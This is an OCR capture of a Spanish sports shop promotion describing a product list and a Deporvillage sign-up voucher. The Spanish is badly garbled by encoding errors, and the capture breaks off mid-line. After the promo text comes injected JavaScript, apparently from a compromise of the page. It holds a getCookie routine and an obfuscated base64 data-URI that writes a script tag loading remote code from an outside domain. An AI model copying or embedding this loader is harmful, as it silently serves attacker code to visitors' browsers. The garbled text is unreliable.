
lista de TOP
donde figura todo lo necesario ademA?s de los
complementos mA?s buscados y con mA?s Ai??xito
para
que tengas una bA?squeda rA?pida con los mejores
resultados.
AdemA?s solo con registrarte ahora Deporvillage te
compensa
con un vale de 5ai??i??
de descuento que
podrA?s canjear en cualquier momento con tus pedidos. A?
Nunca supuso tan poco esfuerzo empezar a hacer deporte!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1